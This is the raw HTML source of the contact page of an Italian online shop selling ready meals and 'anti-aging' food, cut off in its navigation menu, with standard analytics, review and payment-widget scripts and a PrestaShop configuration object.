

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://golosielongevi.it/contattaci
body_size: 15268
content:
<!doctype html>
<html lang="it">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Contattaci</title>
  <meta name="description" content="Si può usare il nostro modulo per contattarci">
  <meta name="keywords" content="">
  
	    
  
  
  
      <link rel="canonical" href="https://golosielongevi.it/contattaci">
        <link rel="manifest" href="/manifest.json">
    


    

  
          <link rel="alternate" href="https://golosielongevi.it/contattaci" hreflang="it">
      



    <meta property="og:title" content="Contattaci"/>
    <meta property="og:url" content="https://golosielongevi.it/contattaci"/>
    <meta property="og:site_name" content="Antiaging con Gusto"/>
    <meta property="og:description" content="Si può usare il nostro modulo per contattarci">
    <meta property="og:type" content="website">
    <meta name="google-site-verification" content="31JFZ0BD9oQl8stA2Dhzd6d1g5DTD_WOocakcoeg5W4" />

          <meta property="og:image" content="https://golosielongevi.it/img/golosi-e-longevi-logo-16572019213.jpg" />
    
  	 
	 
	 
	 
	 
	 
	 
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9MWF5D');</script>
<!-- End Google Tag Manager -->
  	
  	 
	 
	 
	 
	 
	 
	 
	 
	 


	<script src="https://kit.fontawesome.com/801e8268a0.js" crossorigin="anonymous"></script>



      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  

  
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4XLD88MQDY"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-4XLD88MQDY');
    </script>
  





  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-3.ico?1657201921">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-3.ico?1657201921">
    


      <link href="https://fonts.googleapis.com/css2?family=Mulish:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://golosielongevi.it/",
"name": "Antiaging con Gusto",
"logo": "/img/golosi-e-longevi-logo-16572019213.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://golosielongevi.it/themes/warehouse/assets/cache/theme-a815c31219.css" type="text/css" media="all">




  
  <script type="text/javascript">
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var alert_message = false;
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "Attenzione, prodotto non acquistabile singolarmente";
        var cart_url_16 = "https:\/\/golosielongevi.it\/ordine";
        var cart_urls = "https:\/\/golosielongevi.it\/buy-again";
        var check_controller_var = 0;
        var custome_token = "1c6a9e98650f415fddcd5489023cebeb";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var error = "Errore";
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitfdc_from = 69.9;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var is_b2bForm = false;
        var is_sandbox_mode = false;
        var isb2bauto = "0";
        var module_name = "payplug";
        var notAllowedFileTranslation = "L\\'estensione del file non \u00e8 consentita";
        var ok = "ok";
        var payplug_ajax_url = "https:\/\/golosielongevi.it\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Caricamento in corso";
        var pm_subscription = {"ps_version":"1.7","ajaxURL":"https:\/\/golosielongevi.it\/subscriptions\/ajax?rand=1769914973","usedTheme":"warehouse","is_guest":false,"staticToken":"1c6a9e98650f415fddcd5489023cebeb","haveSubscriptions":0,"memberCardState":0,"labels":{"renewDay":"the %day_renew% of the month","paidNow":"Paid now","extendValidity":"and extend the validity of your card until the","enableCard":"and enable your card until the","notAvailableForOrder":"Not available for order","contentNotAvailableForOrder":"This product is not available for order","areYouSure":"Are you sure?","confirm":"Confirm","apply":"Apply","cancel":"Annulla","close":"Chiudi","saved":"Saved!","errorOccured":"An error occured","missingFrequencyID":"Frequency is missing","removingCard":"Your card is being removed","loadingModalContent":"Loading...","pay":"Proceed to payment","addToCart":"Add to cart","addToNextDelivery":"Add to next delivery","subscribe":"Subscribe","addToSubscription":"Add to subscription","updateSubscription":"Update subscription","addMemberCard":"Become member","processMemberCard":"Add membership card"},"product":{"isAvailableForOrder":false,"isAdvancedPack":false,"subscriptionAllowed":false},"isMemberCardProduct":false,"onMainPage":false,"languageCode":"it"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Contattaci","description":"Si pu\u00f2 usare il nostro modulo per contattarci","keywords":"","robots":"index"},"page_name":"contact","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-contact":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Antiaging con Gusto","logo":"\/img\/golosi-e-longevi-logo-16572019213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-3.ico"},"urls":{"base_url":"https:\/\/golosielongevi.it\/","current_url":"https:\/\/golosielongevi.it\/contattaci","shop_domain_url":"https:\/\/golosielongevi.it","img_ps_url":"https:\/\/d2xv3vqvy1v5i9.cloudfront.net\/img\/","img_cat_url":"https:\/\/d2xv3vqvy1v5i9.cloudfront.net\/img\/c\/","img_lang_url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/img\/l\/","img_prod_url":"https:\/\/d2xv3vqvy1v5i9.cloudfront.net\/img\/p\/","img_manu_url":"https:\/\/d2xv3vqvy1v5i9.cloudfront.net\/img\/m\/","img_sup_url":"https:\/\/d2xv3vqvy1v5i9.cloudfront.net\/img\/su\/","img_ship_url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/img\/s\/","img_store_url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/img\/st\/","img_col_url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/img\/co\/","img_url":"https:\/\/d2xv3vqvy1v5i9.cloudfront.net\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/upload\/","pages":{"address":"https:\/\/golosielongevi.it\/indirizzo","addresses":"https:\/\/golosielongevi.it\/indirizzi","authentication":"https:\/\/golosielongevi.it\/login","cart":"https:\/\/golosielongevi.it\/carrello","category":"https:\/\/golosielongevi.it\/index.php?controller=category","cms":"https:\/\/golosielongevi.it\/index.php?controller=cms","contact":"https:\/\/golosielongevi.it\/contattaci","discount":"https:\/\/golosielongevi.it\/buoni-sconto","guest_tracking":"https:\/\/golosielongevi.it\/tracciatura-ospite","history":"https:\/\/golosielongevi.it\/cronologia-ordini","identity":"https:\/\/golosielongevi.it\/dati-personali","index":"https:\/\/golosielongevi.it\/","my_account":"https:\/\/golosielongevi.it\/account","order_confirmation":"https:\/\/golosielongevi.it\/conferma-ordine","order_detail":"https:\/\/golosielongevi.it\/index.php?controller=order-detail","order_follow":"https:\/\/golosielongevi.it\/segui-ordine","order":"https:\/\/golosielongevi.it\/ordine","order_return":"https:\/\/golosielongevi.it\/index.php?controller=order-return","order_slip":"https:\/\/golosielongevi.it\/buono-ordine","pagenotfound":"https:\/\/golosielongevi.it\/pagina-non-trovata","password":"https:\/\/golosielongevi.it\/recupero-password","pdf_invoice":"https:\/\/golosielongevi.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/golosielongevi.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/golosielongevi.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/golosielongevi.it\/offerte","product":"https:\/\/golosielongevi.it\/index.php?controller=product","search":"https:\/\/golosielongevi.it\/ricerca","sitemap":"https:\/\/golosielongevi.it\/mappa-del-sito","stores":"https:\/\/golosielongevi.it\/index.php?controller=stores","supplier":"https:\/\/golosielongevi.it\/fornitori","register":"https:\/\/golosielongevi.it\/login?create_account=1","order_login":"https:\/\/golosielongevi.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/golosielongevi.it\/contattaci"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/golosielongevi.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/d2xv3vqvy1v5i9.cloudfront.net\/img\/p\/it-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/img\/p\/it-default-home_default.jpg","width":236,"height":305},"img_category_nt":{"url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/img\/p\/it-default-img_category_nt.jpg","width":300,"height":252},"large_default":{"url":"https:\/\/d2xv3vqvy1v5i9.cloudfront.net\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"img_thumb_nt":{"url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/img\/p\/it-default-img_thumb_nt.jpg","width":500,"height":420},"medium_default":{"url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/img\/p\/it-default-medium_default.jpg","width":452,"height":584},"img_product_nt":{"url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/img\/p\/it-default-img_product_nt.jpg","width":1200,"height":1008},"thickbox_default":{"url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/d2xv3vqvy1v5i9.cloudfront.net\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/d3fil5cxqfej8o.cloudfront.net\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/golosielongevi.it\/"},{"title":"Contattaci","url":"https:\/\/golosielongevi.it\/contattaci"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769914972,"static_token":"1c6a9e98650f415fddcd5489023cebeb","token":"82e5eacc5c0cc06553aeb9acf9b506d2"};
        var quantity_error = "Errore del server";
        var response_error = "il server non ha risposto";
        var selection_error = "selezionare almeno una casella di controllo";
        var wholesaleForm = "1";
      </script>



  <script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = 'sEsk5vyFvIvtOO6T';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://golosielongevi.it/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/golosielongevi.it\/golosi-e-longevi","category":"https:\/\/golosielongevi.it\/promozioni-38","product":"https:\/\/golosielongevi.it\/4-basi-pizza-evolution-da-190-g-12490.html","ahr0chm6ly9nb2xvc2llbg9uz2v2as5pdc8=":"https:\/\/golosielongevi.it\/","ahr0chm6ly9nb2xvc2llbg9uz2v2as5pdc9jb250zw50l3nwzwrpemlvbmktmzg=":"https:\/\/golosielongevi.it\/content\/spedizioni-38"}};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>

        <script type="text/javascript">
            var dariquePath = "/modules/darique/";
            var is_opc_method = false;
            var shop_id = 3;
            var dariqueExclURLS = "module/ps_shoppingcart/ajax,cart?update";
            var dariqueGiftCountInRow = "4";
            var dariqueOrderList = "";
            var dariqueModuleLink = "https://golosielongevi.it/module/darique/account?action=reorder&id_order=";
            var all_rules_in_line = 0;
            var count_gift_when_all_rules_in_line = 0;
        </script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-36646125-8', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<style>
    .kboverlaygg {
        width: 100%;
        height: 100%;
        position: fixed;
        background: rgba(0,0,0,0.5);
        z-index: 9;
    }
</style>
<script type="text/javascript">
    var abd_ajax_url = '/index.php?fc=module&module=abandonedcart&controller=cron'; </script>
<!-- Inizio Codice Free GA4 PrestaShop Module by https://www.tecnoacquisti.com -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-89PRNKZNG0"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-89PRNKZNG0');
    </script>

<!-- Fine Codice Free GA4 --><script>
	var pp_ajax_controller = "https://golosielongevi.it/module/bestkit_preorder/ajax"; 	var pp_invalid_email_err = "Your email is not valid!";
</script>
<style>
    scalapay-widget {
        all: initial;
        display: block;
    }

        #scalapayPopUpTriggerMain{padding-left: 20px;
    padding-top: 10px;}
    </style>

<script data-cfasync="false" type="module">

    const widgets = [];
    
    function addWidget(productId) {

        const widgetConfig = widgets[productId];
        const positionElement = document.querySelector(widgetConfig['position'])
        if (positionElement?.parentNode?.querySelector(`scalapay-widget[product="${productId}"]`)) {
            return;
        }

        if (widgetConfig["afterWidgetText"]) {
            const postWidgetText = document.createElement('p');
            postWidgetText.setAttribute("class", "scalapay-after-widget-text")
            postWidgetText.innerHTML = widgetConfig["afterWidgetText"];
            positionElement?.insertAdjacentElement('afterend', postWidgetText)
        }

        const widget = document.createElement('scalapay-widget');
        widget.setAttribute('product', productId)
        for (const widgetConfigKey in widgetConfig) {
            if (['afterWidgetText', 'position'].includes(widgetConfigKey)) continue;
            if (widgetConfigKey === 'style') {
                widget.style.cssText = `${widgetConfig[widgetConfigKey]}`;
                continue;
            }
            widget.setAttribute(widgetConfigKey.replace(/[A-Z]/g, letter => `-${letter.toLowerCase()}`), widgetConfig[widgetConfigKey])
        }

        positionElement?.insertAdjacentElement('afterend', widget);

    }

    document.addEventListener("DOMContentLoaded", function () {

        for (const type in widgets) {
            addWidget(type)
        }

        new MutationObserver(() => {
            for (const type in widgets) {
                addWidget(type)
            }
        }).observe(document.querySelector('body'), {subtree: true, childList: true, attributes: false});
    });

</script>

<script data-cfasync="false" type="module">
    const script = document.createElement('script');
    script.src = 'https://cdn.scalapay.com/widget/scalapay-widget-loader.js?version=v5';
    script.setAttribute("data-cfasync","false");
    script.type = 'module';
    document.head.appendChild(script);

</script>





	<meta name="facebook-domain-verification" content="s8uxe9ja6h02b34uxs9p5f1jm7e6ls" />
	           
    
                </head>

<body id="contact" class="golosi-e-longevi lang-it country-it currency-eur layout-full-width page-contact tax-display-enabled body-desktop-header-style-w-4">

  
  	<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9MWF5D" height="0" width="0" style="display:none; visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
  	
  


    


<div class="realmain" style="/* hostinato max-width:calc(100% - 340px) */">
    <main id="main-page-content"  >
            
                            

            <header id="header" class="desktop-header-style-w-4">
                
                    
  <div class="header-banner">
    
  </div>




            <nav class="header-nav d-block">
        <div class="container">
    <input id="mod_rivenditori" hidden value="1">
        <div class="row justify-content-between">
            <div class="col col-lg-auto col-md left-nav text-lg-start text-center text-sm-default">
                                
      
    <div id="iqithtmlandbanners-block-4"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p><i style="font-size:20px;" class="fal fa-truck"></i>    Spedizioni in tutta Europa in 24/48 ore</p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-6"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Servizio Clienti <a href="tel:052116405399">0521-1640539</a> dal Lun - Ven: ore 10:00 - 17:00</p>
        </div>
    </div>


  
             </div>
            <div class="col col-auto center-nav text-center d-lg-flex d-none">
                            
             </div>
            <div class="col col-auto col-md right-nav text-right d-lg-flex d-none">
                
      
    <div id="iqithtmlandbanners-block-5"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p><i style="font-size:20px;" class="fal fa-clock"></i>    Consegne programmate settimanalmente</p>
        </div>
    </div>


  
<div class="user-info pm_subscription">
    <a class="hidden-sm-down" href="https://golosielongevi.it/subscriptions/main">
        <i class="material-icons">autorenew</i>
        I miei abbonamenti
    </a>
</div>
 
			<div class="user-info d-inline-block">
			<a href="https://golosielongevi.it/buy-again" title="Acquista di nuovo" rel="nofollow">
        <i class="material-icons">loop</i>
        Acquista di nuovo
      </a>
	</div>


             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://golosielongevi.it/">
                            <img class="logo img-fluid"
                                 src="/img/golosi-e-longevi-logo-16572019213.jpg"                                  alt="Antiaging con Gusto">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-43" class="cbp-hrmenu-tab cbp-hrmenu-tab-43  cbp-has-submeu">
	<a href="https://golosielongevi.it/piatti-pronti-115" class="nav-link" >

								<span class="cbp-tab-title">
								Piatti pronti <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-4">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://golosielongevi.it/impossible-food-125">Impossible Food</a>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://golosielongevi.it/primi-96">Primi</a>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://golosielongevi.it/sughi-salse-97">Sughi &amp; Salse</a>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://golosielongevi.it/secondi-98">Secondi</a>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://golosielongevi.it/verdure-120">Verdure</a>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://golosielongevi.it/pane-pizza-100">Pane &amp; Pizza</a>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://golosielongevi.it/dolci-99">Dolci</a>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://golosielongevi.it/gluten-free-95">Gluten Free</a>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-63" class="cbp-hrmenu-tab cbp-hrmenu-tab-63 ">
	<a href="https://golosielongevi.it/il-metodo-scientifico-136" class="nav-link" >

								<span class="cbp-tab-title">
								Il Metodo Scientifico <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-55" class="cbp-hrmenu-tab cbp-hrmenu-tab-55  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Analisi Nutrizionali <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://golosielongevi.it/piani-settimanali-117">Piani Settimanali</a>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-57" class="cbp-hrmenu-tab cbp-hrmenu-tab-57 ">
	<a href="https://golosielongevi.it/special-experiences-122" class="nav-link" >

								<span class="cbp-tab-title">
								Special Experiences  <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-67" class="cbp-hrmenu-tab cbp-hrmenu-tab-67 ">
	<a href="https://golosielongevi.it/corsi-34" class="nav-link" target="_blank" rel="noopener noreferrer">

								<span class="cbp-tab-title">
								Corsi <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-64" class="cbp-hrmenu-tab cbp-hrmenu-tab-64 ">
	<a href="https://www.chiaramanzi.it/blog/" class="nav-link" target="_blank" rel="noopener noreferrer">

								<span class="cbp-tab-title">
								Blog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
